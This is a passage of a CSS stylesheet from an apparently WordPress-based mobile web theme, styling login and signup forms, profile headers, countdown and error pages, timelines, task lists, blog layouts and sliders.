    width:12px;
    diplay:block;
    margin-right:20px;
    color:#1f1f1f;
}

.contact-facebook{
    color:#666;
    height:25px;
    display:block;
    margin-bottom:5px;
}

.contact-facebook i{
    width:12px;
    diplay:block;
    margin-right:20px;
    color:#1f1f1f;
}

.contact-twitter{
    color:#666;
    height:25px;
    display:block;
}

.contact-twitter i{
    width:12px;
    diplay:block;
    margin-right:20px;
    color:#1f1f1f;
}

/*----------*/
/*---Maps---*/
/*----------*/

.maps{
    display:block!important;
    width:100%;
    height:200px;
    overflow:hidden;
}

@media (min-width:768px){
    .maps{
        height:300px;
    }
}


/*----------------*/
/*----------------*/
/*---Page Login---*/
/*----------------*/
/*----------------*/

.page-login{
    width:280px;
    margin-left:auto;
    margin-right:auto;
}

.page-login .page-login-logo{
    width:125px;
    height:100px;
    background-image:url(../images/pages-logo-dark.png);
    background-size:125px 100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:40px;
}

.page-login .login-password input,
.page-login .login-mail input,
.page-login .login-date input,
.page-login .login-input input{
    -webkit-appearance: none;
    padding-top:0px;
    padding-bottom:20px;
    width:100%;
    display:block;
    background-color:rgba(255,255,255,1);
    color:rgba(0,0,0,0.5);
    border-bottom:solid 2px rgba(0,0,0,0.1);
    margin-bottom:20px;
    font-size:12px;
    padding-left:40px;
    transition:all 250ms ease;
}

.page-login .login-password i,
.page-login .login-mail i,
.page-login .login-date i,
.page-login .login-input i{
    -webkit-appearance: none;
    position:absolute;
    z-index:10;
    width:20px;
    text-align:center;
    margin-top:1px;
    margin-left:11px;
}

.page-login .login-password input:focus,
.page-login .login-mail input:focus,
.page-login .login-date input:focus,
.page-login .login-input input:focus{
    color:#1f1f1f;
    border-bottom:solid 2px #27ae60;
    transition:all 250ms ease;
}

.page-login .login-forgot:hover,
.page-login .login-create:hover,
.page-login .login-already:hover{
    color:#2e8ece;
    transition:all 250ms ease;
}

.page-login .login-forgot i,
.page-login .login-create i,
.page-login .login-already i{
    padding-right:10px;
    padding-left:10px;
}

.page-login .login-already{
    text-align:center;
    font-size:12px;
    color:#cacaca;
    margin-bottom:20px;
    transition:all 250ms ease;
}

.page-login .login-create{
    width:50%;
    float:right;
    text-align:right;
    font-size:12px;
    color:#cacaca;
    margin-bottom:30px;
    transition:all 250ms ease;
}

.page-login .login-forgot{
    width:50%;
    float:left;
    text-align:left;
    font-size:12px;
    color:#cacaca;
    margin-bottom:30px;
    transition:all 250ms ease;
}

/*------------------*/
/*------------------*/
/*---Page Profile---*/
/*------------------*/
/*------------------*/

.page-profile-header{
    padding-top:40px;
    padding-bottom:30px;
    background-image:url(../images/pictures/3.jpg);
    background-size:cover;
}

.page-profile-header .overlay{
    position:absolute;
    top:0px;
    left:0px;
    bottom:0px;
    right:0px;
    opacity:0.7;
}

.page-profile-header .follow-buttons a{
    float:left;
    text-align:center;
    margin-top:30px;
    color:#FFFFFF;
    border:solid 2px rgba(255,255,255,0.5);
    width:100px;
    margin-left:auto;
    margin-right:auto;
    padding-top:3px;
    padding-bottom:3px;
    border-radius:25px;
    margin-left:10px;
    margin-right:10px;
    font-size:12px;
    opacity:0.8;
    transition:all 200ms ease;
}

.page-profile-header .follow-buttons a:hover{
    background-color:rgba(255,255,255,0.1);
    opacity:1;
    transition:all 200ms ease;
}

.page-profile-header .follow-buttons{
    width:240px;
    margin-left:auto;
    margin-right:auto;
}

.page-profile-header img{
    width:120px;
    height:120px;
    border-radius:120px;
    margin-bottom:30px;
    margin-left:auto;
    margin-right:auto;
    z-index:4;
    border:solid 4px rgba(255,255,255,0.9);
}

.page-profile-header h3{
    z-index:4;
    position:relative;
    text-align:center;
    color:#FFFFFF;
    font-weight:400;
    margin-bottom:5px;
}

.page-profile .follow-buttons:after, .page-profile-followers a:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0;
}

.page-profile-header em{
    display:block;
    position:relative;
    text-align:center;
    color:#FFFFFF;
    opacity:0.7;
    z-index:4;
    font-size:12px;
    font-style:normal;
}

.page-profile-header em i{
    padding-right:10px;
}

.page-profile-followers a{
    width:33%;
    float:left;
    text-align:center;
    font-size:12px;
    color:#666666;
    margin-bottom:30px;
}

.page-profile-followers a i{
    display:block;
    font-size:20px;
    color:#1f1f1f;
    text-align:center;
    padding-bottom:10px;
}

.page-profile-followers a:nth-child(3n+1){
    border-right:solid 1px rgba(0,0,0,0.1);
}

.page-profile-followers a:nth-child(3n+3){
    border-left:solid 1px rgba(0,0,0,0.1);
}

/*--------------------*/
/*--------------------*/
/*---Page Countdown---*/
/*--------------------*/
/*--------------------*/

.boxed-layout{
    background-color:rgba(255,255,255,1);
    border-radius:5px;
    padding:30px;
}

.date-years, date-years em{
    display:none;
}

.countdown-page .overlay{
    opacity:0.8;
    position:absolute;
    top:0px;
    z-index:1;
}

.countdown-content{
    width:300px;
    margin-left:-150px!important;
    position:relative;
    z-index:10;
}

/*Unboxed Layout*/

.countdown-content a{
    color:#666666;
    text-decoration:underline;
}

.countdown-page .unboxed-layout h3{
    text-align:center;
    color:#FFFFFF;
    font-size:36px;
    font-weight:300;
    line-height:30px;
}

.countdown-page .unboxed-layout h4{
    text-align:center;
    color:rgba(255,255,255,0.5);
    font-size:12px;
    font-weight:400;
}

.countdown-page .unboxed-layout p{
    text-align:center;
    margin-left:auto;
    margin-right:auto;
    padding-top:20px;
    color:rgba(255,255,255,0.8);
    padding-bottom:30px;
    border-bottom:solid 1px rgba(255,255,255,0.1);
}

.countdown-page .unboxed-layout .countdown-class div{
    font-size:30px;
    text-align:center;
    color:#FFFFFF;
    font-weight:400;
}

.countdown-page .unboxed-layout .countdown-class div em{
    font-size:12px;
    display:block;
    font-style:normal;
    opacity:0.4;
}

/*Boxed Layout*/

.countdown-page .boxed-layout h3{
    text-align:center;
    color:#1f1f1f;
    font-size:30px;
    font-weight:400;
    line-height:30px;
}

.countdown-page .boxed-layout h4{
    text-align:center;
    color:rgba(0,0,0,0.5);
    font-size:13px;
    font-weight:500;
}

.countdown-page .boxed-layout p{
    text-align:center;
    margin-left:auto;
    margin-right:auto;
    padding-top:20px;
    color:rgba(0,0,0,0.8);
    padding-bottom:20px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.countdown-page .boxed-layout .countdown-class div{
    font-size:24px;
    text-align:center;
    color:#1f1f1f;
    font-weight:400;
}

.countdown-page .boxed-layout .countdown-class div em{
    font-size:12px;
    display:block;
    font-style:normal;
    opacity:0.5;
}

.countdown-class div{
    width:25%;
    float:left;
}



.cover-screen .left-button{
    position:absolute;
    bottom:20px;
    z-index:2;
    color:rgba(255,255,255,0.3);
    left:20px;
    transition:all 200ms ease;
}

.admin-bar .cover-screen .left-button{bottom:40px;}

.cover-screen .left-button:hover{
    color:#FFFFFF;
    transition:all 200ms ease;
}

.cover-screen .left-button i{
    padding-right:20px;
    color:rgba(255,255,255,0.5);
}

.cover-screen .right-button{
    position:absolute;
    bottom:20px;
    right:20px;
    color:rgba(255,255,255,0.3);
    z-index:2;
    transition:all 200ms ease;
}

.cover-screen .right-button:hover{
    color:#FFFFFF;
    transition:all 200ms ease;
}

.cover-screen .right-button i{
    padding-left:20px;
    color:rgba(255,255,255,0.5);
}

/*----------------*/
/*----------------*/
/*---Page Error---*/
/*----------------*/
/*----------------*/

.error-page .overlay{
    opacity:0.8;
}

.error-page .error-content{
    width:300px;
    z-index:10;
}

/*Unboxed Layout*/
.error-page .unboxed-layout h3{
    font-size:36px;
    text-align:center;
    line-height:40px;
    color:#FFFFFF;
}

.error-page .unboxed-layout h4{
    text-align:center;
    font-size:12px;
    font-weight:400;
    font-size:12px;
    color:rgba(255,255,255,0.5);
}

.error-page .unboxed-layout p{
    text-align:center;
    color:rgba(255,255,255,0.8);
    padding-top:20px;
}

.error-page .unboxed-layout .back-home i{
    line-height:55px;
    width:55px;
    text-align:center;
}

.error-page .unboxed-layout .back-home{
    margin-top:40px;
    color:rgba(255,255,255,0.8);
    font-size:22px;
    width:70px;
    height:70px;
    line-height:65px;
    text-align:center;
    border-radius:70px;
    border:solid 2px rgba(255,255,255,0.5);
    margin-left:auto;
    margin-right:auto;
}

.error-page .unboxed-layout .back-home:hover{
    border:solid 2px rgba(255,255,255,1);
    transition:all 200ms ease;
}

/*Boxed Layout*/

.error-page .boxed-layout h3{
    text-align:center;
    color:#1f1f1f;
    font-size:30px;
    font-weight:400;
    line-height:30px;
}

.error-page .boxed-layout h4{
    text-align:center;
    color:rgba(0,0,0,0.5);
    font-size:13px;
    font-weight:500;
}

.error-page .boxed-layout p{
    text-align:center;
    margin-left:auto;
    margin-right:auto;
    padding-top:10px;
    color:rgba(0,0,0,0.8);
    padding-bottom:0px;
}

.error-page .boxed-layout .back-home i{
    line-height:55px;
    width:55px;
    text-align:center;
}

.error-page .boxed-layout .back-home{
    color:rgba(0,0,0,0.8);
    font-size:22px;
    width:70px;
    height:70px;
    line-height:65px;
    text-align:center;
    border-radius:70px;
    border:solid 2px rgba(0,0,0,0.5);
    margin-left:auto;
    margin-right:auto;
    transition:all 200ms ease;
}

.error-page .boxed-layout .back-home:hover{
    border:solid 2px rgba(0,0,0,1);
    transition:all 200ms ease;
}

/*-------------------*/
/*-------------------*/
/*---Pageapp Login---*/
/*-------------------*/
/*-------------------*/

.pageapp-login-content{
    width:300px;
    z-index:10;
}

.pageapp-login .overlay{
    opacity:0.8;
    position:absolute;
    top:0px;
    z-index:1;
}

.pageapp-login input{
    transition:all 200ms ease;
}

.pageapp-login input:focus{
    border-bottom:solid 1px #27ae60!important;
    transition:all 200ms ease;
}

.pageapp-login-button{
    margin-top:25px;
}

/*Unboxed Layout*/

.pageapp-login .unboxed-layout .pageapp-login-field i{
    position:absolute;
    color:#FFFFFF;
    margin-top:12px;
    margin-left:10px;
}

.pageapp-login .unboxed-layout div input{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding-left:40px;
    background-color:rgba(255,255,255,0);
    color:#FFFFFF;
    border-bottom:solid 1px rgba(255,255,255,0.1);
    margin-bottom:20px;
    font-size:12px;
}

.pageapp-login .unboxed-layout .decoration{
    background-color:rgba(255,255,255,0.1);
    margin-top:20px;
    margin-bottom:20px;
}

.pageapp-login .unboxed-layout .pageapp-login-logo{
    width:125px;
    height:100px;
    background-image:url(../images/pages-logo-light.png);
    background-size:125px 100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
}

@media screen and ( max-height: 570px ){
    .pageapp-login-logo{
        display:none;
    }
    .pageapp-login-content .unboxed-layout{
        margin-top:-40px;
    }

    .pageapp-login-content .boxed-layout{
        padding-top:10px;
        padding-bottom:20px;
        margin-top:-30px;
    }

    .pageapp-login-content .boxed-layout a{
        height:40px;
        line-height:40px;
        padding-top:0px;
        padding-bottom:0px;
    }

    .pageapp-login-content .boxed-layout a i{
        line-height:40px;
        padding-top:0px;
        pading-bottom:0px;
        margin-top:-17px;
    }
}

/*Boxed Layout*/

.pageapp-login .boxed-layout .pageapp-login-field i{
    position:absolute;
    color:#1f1f1f;
    margin-top:12px;
    margin-left:10px;
}

.pageapp-login .boxed-layout div input{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding-left:40px;
    background-color:rgba(255,255,255,0);
    color:#1f1f1f;
    border-bottom:solid 1px rgba(0,0,0,0.1);
    margin-bottom:20px;
    font-size:12px;
}

.pageapp-login .boxed-layout .decoration{
    background-color:rgba(0,0,0,0.1);
    margin-top:20px;
    margin-bottom:20px;
}

.pageapp-login .boxed-layout .pageapp-login-logo{
    width:125px;
    height:100px;
    background-image:url(../images/pages-logo-dark.png);
    background-size:125px 100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
}

/*----------------------*/
/*----------------------*/
/*---Pageapp Register---*/
/*----------------------*/
/*----------------------*/

.pageapp-signup-content{
    width:300px;
    position:relative;
    z-index:10;
}

.pageapp-signup .overlay{
    opacity:0.8;
    position:absolute;
    top:0px;
    z-index:1;
}

.pageapp-signup input{
    transition:all 200ms ease;
}

.pageapp-signup input:focus{
    border-bottom:solid 1px #27ae60!important;
    transition:all 200ms ease;
}

/*Unboxed Layout*/

.pageapp-signup .unboxed-layout .pageapp-signup-field input{
    display:block;
    width:100%;
    padding-top:18px;
    padding-bottom:18px;
    background-color:rgba(255,255,255,0);
    color:#FFFFFF;
    border-bottom:solid 1px rgba(255,255,255,0.1);
    font-size:12px;
    padding-left:40px;
    margin-bottom:10px;
}

.pageapp-signup .unboxed-layout .pageapp-signup-field i{
    position:absolute;
    top:18px;
    left:5px;
}

.pageapp-signup .unboxed-layout .pageapp-signup-logo{
    width:125px;
    height:100px;
    background-image:url(../images/pages-logo-light.png);
    background-size:125px 100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
}


@media screen and ( max-height: 570px ){
    .pageapp-signup-logo{
        display:none;
    }
    .pageapp-signup-content .unboxed-layout{
        margin-top:-30px;
    }

    .pageapp-signup-content .boxed-layout{
        padding-top:10px;
        padding-bottom:20px;
        margin-top:-30px;
    }
}

.pageapp-signup .unboxed-layout .pageapp-signup-button{
    margin-top:30px;
}

/*Boxed Layout*/

.pageapp-signup .boxed-layout .pageapp-signup-field input{
    display:block;
    width:100%;
    padding-top:15px;
    padding-bottom:15px;
    background-color:rgba(255,255,255,0);
    color:#1f1f1f;
    border-bottom:solid 1px rgba(0,0,0,0.1);
    font-size:12px;
    padding-left:40px;
    margin-bottom:10px;
}

.pageapp-signup .boxed-layout .pageapp-signup-field i{
    position:absolute;
    top:18px;
    left:5px;
}

.pageapp-signup .boxed-layout .pageapp-signup-logo{
    width:125px;
    height:100px;
    background-image:url(../images/pages-logo-dark.png);
    background-size:125px 100px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:20px;
}

.pageapp-signup .boxed-layout .pageapp-signup-button{
    margin-top:30px;
    margin-bottom:0px;
}

/*-------------------*/
/*-------------------*/
/*---Page Timeline---*/
/*-------------------*/
/*-------------------*/

/*----------------*/
/*---Timeline 1---*/
/*----------------*/

.pageapp-timeline-1{
    overflow:hidden;
    margin-top:-20px;
}

.pageapp-timeline-1 .timeline-decoration{
    width:1px;
    height:10000px;
    position:absolute;
    background-color:rgba(0,0,0,0.2);
    left:50%;
    margin-left:-1px;
    top:0px;
}

.pageapp-timeline-1 p{
    margin-bottom:5px;
}

.pageapp-timeline-1 .timeline-text,
.pageapp-timeline-1 .timeline-video,
.pageapp-timeline-1 .timeline-event,
.pageapp-timeline-1 .timeline-quote,
.pageapp-timeline-1 .timeline-image{
    background-color:#FFFFFF;
    display:block;
    padding-top:20px;
    padding-bottom:20px;
}

.pageapp-timeline-1 .timeline-icon{
    padding-top:20px;
    padding-bottom:2px;
    margin-bottom:20px;
    margin-top:20px;
    display:block;
    background-color:#FFFFFF;
}

.pageapp-timeline-1 .timeline-icon i{
    font-size:18px;
    width:60px;
    height:60px;
    margin-left:auto;
    margin-right:auto;
    display:block;
    line-height:60px;
    text-align:center;
    border-radius:60px;
    color:#1f1f1f;
    border:solid 1px rgba(0,0,0,0.2);
    margin-bottom:20px;
    background-color:#FFFFFF;
    transition:all 200ms ease;
}

.pageapp-timeline-1 .responsive-image,
.pageapp-timeline-1 .gallery img{
    background-color:#FFFFFF;
    border:solid 1px rgba(0,0,0,0.2);
    padding:8px;
    margin-bottom:10px;
}

.pageapp-timeline-1 .timeline-event .event-link i{padding-right:10px}
.pageapp-timeline-1 .timeline-event .event-maps i{padding-right:10px}

.pageapp-timeline-1 .timeline-event .event-link{
    font-size:12px;
    text-align:center;
}

.pageapp-timeline-1 .timeline-event .event-maps{
    font-size:12px;
    text-align:center;
    margin-bottom:10px;
}

.pageapp-timeline-1 .timeline-event .gallery a{
    padding-bottom:0px;
}

/*----------------*/
/*---Timeline 2---*/
/*----------------*/

.pageapp-timeline-2{
    margin-top:30px;
}

.pageapp-timeline-2 .timeline-item{
    position:relative;
    z-index:10!important;
}

.pageapp-timeline-2 .timeline-decoration{
    position:absolute;
    width:1px;
    height:96%;
    z-index:2;
    background-color:rgba(0,0,0,0.1);
    margin-left:22px;
}

.pageapp-timeline-2 .timeline-icon{
    position:relative;
    z-index:9;
    width:70px;
    height:100%;
    float:left;
}

.pageapp-timeline-2 .timeline-text{
    display:inline-block;
    padding-left:70px;
    margin-top:-48px;
    min-height:100px;
    width:100%;
}

.pageapp-timeline-2 .timeline-text .subtitle{
    font-size:11px;
    font-style:normal;
    display:block;
    margin-top:-10px;
    color:#e34e47;
    margin-bottom:20px;
}

.pageapp-timeline-2 .timeline-text p{
    margin-top:-10px;
}

.pageapp-timeline-2 .timeline-icon i{
    cursor:pointer;
    margin-left:auto;
    margin-right:auto;
    width:50px;
    height:50px;
    background-color:#FFFFFF;
    color:#1f1f1f;
    border:solid 1px rgba(0,0,0,0.2);
    border-radius:50px;
    font-size:17px;
    line-height:50px;
    text-align:center;
}

.pageapp-timeline-2 .timeline-quote .title{
    font-size:14px;
    line-height:30px;
    font-weight:300;
    margin-bottom:20px;
    margin-top:-10px;
}

.pageapp-timeline-2 .timeline-quote .subtitle{
    display:block;
    text-align:right;
}

@media (min-width:768px){
    .pageapp-timeline-2{
        padding-left:30px;
        padding-right:30px;
    }

    .pageapp-timeline-2 .timeline-decoration{
        position:absolute;
        width:1px;
        height:96%;
        z-index:2;
        background-color:rgba(0,0,0,0.1);
        margin-left:32px;
    }

    .pageapp-timeline-2 .timeline-icon{
        width:150px;
        height:100%;
        float:left;
        display:inline;
    }

    .pageapp-timeline-2 .timeline-text{
        display:inline-block;
        padding-left:100px;
        margin-top:-52px;
    }

    .pageapp-timeline-2 .timeline-icon i{
        cursor:pointer;
        margin-left:auto;
        margin-right:auto;
        width:65px;
        height:65px;
        background-color:#FFFFFF;
        color:#1f1f1f;
        border:solid 1px rgba(0,0,0,0.2);
        border-radius:65px;
        font-size:17px;
        line-height:65px;
        text-align:center;
    }

    .pageapp-timeline-2 .timeline-quote .title{
        font-size:14px;
        line-height:30px;
        font-weight:300;
        margin-bottom:20px;
        margin-top:-3px;
    }

}

/*------------------------*/
/*------------------------*/
/*---PageApp Checklists---*/
/*------------------------*/
/*------------------------*/

.checklist-square{
    font-size:14px;
    font-weight:500;
    background-image:url(../images/framework/checkbox.png);
    background-size:16px 18px;
    background-position:0px 26px;
    background-repeat:no-repeat;
    padding-left:30px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
    padding-bottom:20px;
    color:#1f1f1f;
    transition:all 200ms ease;
    padding-top:20px;
}

.checklist-square-selected:hover{
    text-decoration:line-through!important;
}

.checklist-square-selected{
    background-image:url(../images/framework/checkboxc.png);
    text-decoration:line-through;
    color:rgba(0,0,0,0.3);
    transition:all 200ms ease;
}

.checklist-round{
    font-size:14px;
    font-weight:500;
    background-image:url(../images/framework/radio.png);
    background-size:16px 18px;
    background-position:0px 26px;
    background-repeat:no-repeat;
    padding-left:30px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
    padding-bottom:20px;
    color:#1f1f1f;
    transition:all 200ms ease;
    padding-top:20px;
}

.checklist-round-selected:hover{
    text-decoration:line-through!important;
}

.checklist-round-selected{
    background-image:url(../images/framework/radioc.png);
    text-decoration:line-through;
    color:rgba(0,0,0,0.3);
    transition:all 200ms ease;
}

/*------------------*/
/*------------------*/
/*----TaskLists----*/
/*------------------*/
/*------------------*/


.tasklist-item{
    height:65px;
    line-height:65px;
    margin-bottom:0px;
    padding-bottom:0px;
    border-left:solid 4px #ecf0f1;
    transition:all 200ms ease;
}

.tasklist-item i:first-child{
    position:absolute;
    height:65px;
    line-height:65px;
    width:40px;
    text-align:center;
    color:rgba(0,0,0,0.2);
    transition:all 200ms ease;
}

.tasklist-item h5{
    padding-left:50px;
    line-height:65px;
    font-size:14px;
    margin-top:0px;
    border-top:solid 1px rgba(0,0,0,0.1);
    border-right:solid 1px rgba(0,0,0,0.1);
    font-weight:500;
    transition:all 200ms ease;
}

.tasklist-red{        border-left:solid 4px #c0392b;    }
.tasklist-green{      border-left:solid 4px #27ae60;    }
.tasklist-blue{       border-left:solid 4px #2980b9;    }
.tasklist-orange{     border-left:solid 4px #d35400;    }
.tasklist-yellow{     border-left:solid 4px #f1c40f;    }
.tasklist-gray{       border-left:solid 4px #666666;    }
.tasklist-dark{       border-left:solid 4px #1f1f1f;    }
.tasklist-magenta{    border-left:solid 4px #8e44ad;    }

.tasklist-completed{
    background-color:#fafafa;
    transition:all 200ms ease;
}

.tasklist-completed i:first-child{
    color:#27ae60!important;
    transition:all 200ms ease;
}

.tasklist-completed h5{
    color:rgba(0,0,0,0.5);
    transition:all 200ms ease;
}


/*-----------------------*/
/*-----------------------*/
/*---Pageapp Reminders---*/
/*-----------------------*/
/*-----------------------*/

.reminder-check-square{
    background-image:url(../images/framework/checkbox.png);
    background-repeat:no-repeat;
    background-size:16px 18px;
    background-position:10px 40px;
}

.reminder-check-round{
    background-image:url(../images/framework/radio.png);
    background-repeat:no-repeat;
    background-size:16px 18px;
    background-position:10px 40px;
}

.reminder i{
    padding-right:10px;
}

.reminder-check-square-selected{
    background-image:url(../images/framework/checkboxc.png);
}

.reminder-check-round-selected{
    background-image:url(../images/framework/radioc.png);
}

.reminder-check-square-selected em{opacity:0.3; transition:all 200ms ease;}
.reminder-check-square-selected strong{opacity:0.3; transition:all 200ms ease;}

.reminder-check-round-selected em{opacity:0.3; transition:all 200ms ease;}
.reminder-check-round-selected strong{opacity:0.3; transition:all 200ms ease;}

.reminder strong{
    font-size:16px;
    font-weight:800;
    padding-left:50px;
    margin-bottom:-4px;
    display:block;
    color:#1f1f1f;
    transition:all 250ms ease;
}

.reminder em{
    display:block;
    padding-left:50px;
    transition:all 250ms ease;
    font-style:normal;
    font-size:12px;
}

.reminder{
    border-bottom:solid 1px rgba(0,0,0,0.1);
    padding-bottom:20px;
    padding-top:20px;
}

/*-----------------*/
/*-----------------*/
/*----Page Blog----*/
/*-----------------*/
/*-----------------*/

@media(min-width:768px){
    .page-blog{
        width:100%;
        float:left;
    }

    .page-blog-sidebar{
        width:35%;
        float:left;
        margin-left:5%;
    }
}

.page-blog-list p{
    margin-bottom:20px;
    line-height: 30px;
}

.page-blog-list img{
    margin-bottom:20px;
}

.page-blog-list .page-blog-list-by{
    width:100%;
}

.page-blog-list .page-blog-list-by img{
    width:40px;
    height:40px;
    border-radius:40px;
    position:absolute;
    margin-top:4px;
}

.page-blog-list .page-blog-list-by strong{
    padding-left:55px;
    font-size:12px;
    font-weight:500;
    display:inline;
}

.page-blog-list .page-blog-list-by strong a{
    display:inline;
}

.page-blog-list .page-blog-list-by em{
    padding-left:55px;
    font-size:11px;
    margin-top:-11px;
    display:block;
    opacity:0.5;
    margin-bottom:0;
    clear:both;
}

.page-blog-list .page-blog-tags{
    display:block;
    margin-top:-10px;
    margin-bottom:10px;
    font-size:12px;
    font-weight:500;
}

.page-blog-list .page-blog-tags a{
     display:inline;
}

.page-blog-list-more i{
    float:right;
    width:40px;
    height:40px;
    margin-top:-66px;
    font-size:12px;
    text-align:center;
    line-height:40px;
    color:#FFFFFF;
    background-color:#2980b9;
    border-radius:40px;
    transition:all 200ms ease;
}

.page-blog-list-more i:hover{
    background-color:#3498db;
    transition:all 200ms ease;
}

.page-blog-list-share i{
    margin-right:55px;
    float:right;
    width:40px;
    height:40px;
    margin-top:-66px;
    font-size:12px;
    text-align:center;
    line-height:40px;
    color:#FFFFFF;
    background-color:#27ae60;
    border-radius:40px;
    transition:all 200ms ease;
}

.page-blog-list-share i:hover{
    background-color:#2ecc71;
    transition:all 200ms ease;
}

/*------------------------*/
/*----Page Blog Sidebar---*/
/*------------------------*/
/*Search*/

.blog-sidebar-search i{
    position:absolute;
    top:12px;
}

.blog-sidebar-search input{
    height:40px;
    width:100%;
    background-color:transparent;
    font-size:12px;
    border-bottom:solid 2px rgba(0,0,0,0.2);
    padding-left:30px;
    transition:all 200ms ease;
}

.blog-sidebar-search input:focus{
    border-bottom:solid 2px #27ae60;
    transition:all 200ms ease;
}

.blog-sidebar-text p{
    font-size:12px;
    margin-bottom:20px;
}

/*Recent*/

.blog-sidebar-recent-projects a{
    width:30%;
    float:left;
    overflow:hidden;
    margin-right:3%;
    margin-bottom:3%;
}

.blog-sidebar-recent-projects a img{
    display:block;
    width:100%;
}

.blog-sidebar-recent-posts a:last-child{
    border-bottom:none;
    padding-bottom:0px;
}

.blog-sidebar-recent-posts a{
    border-bottom:solid 1px rgba(0,0,0,0.1);
    padding-bottom:10px;
    margin-bottom:10px;
}

.blog-sidebar-recent-posts strong{
    display:block;
    color:#1f1f1f
}

.blog-sidebar-recent-posts em{
    display:block;
    font-size:10px;
    margin-top:-10px;
    color:rgba(0,0,0,0.5);
    font-style:normal;
    font-weight:600;
}

.blog-sidebar-recent-posts i{
    position:absolute;
    top:0px;
    right:0px;
    width:40px;
    height:40px;
    line-height:44px;
    text-align:center;
    font-size:20px;
    color:#1f1f1f;
}

/*Categories*/

.blog-sidebar-categories a:last-child{
    border-bottom:none;
    padding-bottom:0px;
}

.blog-sidebar-categories a{
    font-size:12px;
    border-bottom:solid 1px rgba(0,0,0,0.1);
    padding-top:5px;
    padding-bottom:5px;
    color:#1f1f1f;
    font-weight:500;
}

.blog-sidebar-categories a em{
    font-size:10px;
    background-color:#e74c3c;
    color:#FFFFFF;
    padding-left:6px;
    padding-right:6px;
    padding-top:2px;
    padding-bottom:2px;
    margin-left:10px;
    font-style:normal;
    border-radius:3px;
}

.blog-sidebar-categories a i{
    position:absolute;
    right:0px;
    top:18px;
}

/*Blog Comments*/

.blog-post-comment-nested{
    padding-left:50px;
}

.blog-post-comment em{
    display:block;
    font-size:12px;
}

.blog-post-comment strong{
    font-size:15px;
    color:#1f1f1f;
}

.blog-post-comment .blog-post-comment-reply{
    text-align:right;
    width:40px;
    float:right;
    margin-top:-25px;
    font-size:12px;
}

.blog-post-comment-add strong{
    display:block;
}

.blog-post-comment-add em{
    display:block;
    text-align:right;
    font-size:10px;
    margin-top:-30px;
}

.blog-post-comment-add input:focus{
    border-bottom:solid 2px #27ae60;
    transition:all 200ms ease;
}

.blog-post-comment-add input{
    display:block;
    width:100%;
    height:40px;
    font-size:12px;
    border-bottom:solid 2px rgba(0,0,0,0.1);
    margin-bottom:20px;
    transition:all 200ms ease;
}

.comment-reply-link{
    margin-top:-20px;
    font-size:14px;
}

#cancel-comment-reply-link{font-size: 14px;margin-top: 10px;}

.comment-meta-item em {
    margin-bottom: -8px!important;
}

.comment-content {
    margin-bottom: 25px;
}

.comment-edit-link {
    margin-bottom: -15px;
}

.epsilon-gravatar {
    float: left;
    margin-right: 10px;
    margin-top: 9px;
}

.decoration.epsilon-reply-before{margin-top: 30px;}

.blog-post-comment-add textarea{
    overflow:visible;
    font-size:12px;
    line-height:30px;
    display:block;
    width:100%;
    max-height:10000px;
    border-bottom:solid 2px rgba(0,0,0,0.1);
    transition:all 200ms ease;
}

.blog-post-comment-add textarea:focus{
    border-bottom:solid 2px #27ae60;
    transition:all 200ms ease;
}

/*-----------------------------*/
/*----Image Slider Settings----*/
/*-----------------------------*/

/*----------------------*/
/*---Coverpage Slider---*/
/*----------------------*/

.coverpage-slider{
    margin-bottom:0px;
}

.coverpage-slider .owl-dots{
    margin-top:-50px;
    opacity:0.7;
}

.coverpage-slider .owl-dots .active{
    opacity:1;
}

.cover-screen .overlay{opacity:0.8;}
.cover-center{  position:absolute;   top:50%; left:50%; position:absolute; z-index:10; width:300px;}
.cover-left{    position:absolute;   top:50%; left:30px; position:absolute; z-index:10;}
.cover-right{   position:absolute;   top:50%; right:30px; position:absolute; z-index:10;}

.full-slider .cover-center{  position:absolute;   top:70%; left:50%; position:absolute; z-index:10; width:300px;}
.full-slider .cover-left{    position:absolute;   top:70%; left:30px; position:absolute; z-index:10;}
.full-slider .cover-right{   position:absolute;   top:70%; right:30px; position:absolute; z-index:10;}

.cover-slide h1{
    font-size:40px;
    line-height:50px;
    padding-bottom:10px;
}

.cover-slide h2{
    font-size:32px;
    padding-bottom:10px;
}

.cover-slide h3{
    font-size:28px;
    padding-bottom:10px;
}

.cover-slide h4{
    font-size:24px;
    padding-bottom:10px;
}

.cover-slide h5{
    font-size:20px;
    padding-bottom:10px;
}

.cover-slide h6{
    font-size:16px;
    padding-bottom:10px;
}

.cover-slide h1,
.cover-slide h2,
.cover-slide h3,
.cover-slide h4,
.cover-slide h5,
.cover-slide h6{
    color:#FFFFFF;
}

.cover-slide p{
    font-size:15px;
    color:#b2b2b2;
}

.cover-icon-center{
    font-size:24px!important;
    color:#FFFFFF;
    width:70px;
    height:70px;
    line-height:68px!important;
    text-align:center;
    margin-left:auto!important;
    margin-right:auto!important;
    display:block!important;
    margin-bottom:50px!important
}
.cover-icon-right{}
.cover-icon-left{}
.cover-icon-round{border-radius:100%; border:solid 1px rgba(255,255,255,0.5);}

/*----------------------*/
/*----Homepage Slider---*/
/*----------------------*/

.demo-slider{
    margin-bottom:50px;
}


.homepage-slider .owl-dots{
    margin-top:20px;
}

.homepage-slider .overlay{
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background: linear-gradient( to bottom,
      rgba(0, 0, 0, 0.01),
      rgba(0, 0, 0, 0.7)
    );
}


.homepage-slider h5{
    text-shadow:0px 1px 0px #000000;
    font-size:19px;
    z-index:2;
    position:absolute;
    color:#FFFFFF;
    bottom:40px;
    padding-left:30px;
    padding-right:30px;
    display:block;
    width:100%;
}

.homepage-slider p{
    text-shadow:0px 1px 0px #000000;
    font-size:12px;
    z-index:2;
    position:absolute;
    color:#ededed;
    bottom:-10px;
    padding-left:30px;
    padding-right:30px;
    display:block;
    width:100%;
}

/*------------------*/
/*---Staff Slider---*/
/*------------------*/

.staff-slider img{
    margin-top:8px;
    width:150px!important;
    height:150px!important;
